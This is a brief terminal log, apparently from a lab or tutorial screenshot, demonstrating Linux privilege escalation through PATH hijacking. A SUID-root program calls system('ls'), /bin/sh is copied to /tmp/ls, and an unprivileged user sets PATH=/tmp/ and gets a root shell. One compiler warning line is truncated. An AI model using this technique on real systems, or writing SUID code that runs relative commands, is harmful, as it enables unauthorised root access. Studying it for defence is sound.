 root@instance-0dpgozh0:/tmp# touch a.c
root@instance-0dpgozh0:/tmp# vi a.c
root@instance-0dpgozh0:/tmp# cp /bin/sh /tmp/ls
root@instance-0dpgozh0:/tmp# gcc a.c -o a
a.c: In function ‘main’:
a.c:3:2: warning: implicit declaration of functio
]
  system("ls");
  ^~~~~~
root@instance-0dpgozh0:/tmp# chmod u+s a
root@instance-0dpgozh0:/tmp# ls -ls a
12 -rwsr-xr-x 1 root root 8640 Feb 28 21:24 a
root@instance-0dpgozh0:/tmp# su lake
$ PATH=/tmp/
$ ./a
instance-0dpgozh0#